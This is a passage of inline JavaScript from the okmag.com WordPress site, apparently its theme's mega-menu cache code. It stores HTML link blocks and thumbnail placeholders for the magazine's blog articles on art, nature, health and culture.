                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Where the Spotlight Belongs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Where the Spotlight Belongs\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" title=\"Where the Spotlight Belongs\">Where the Spotlight Belongs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8513;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
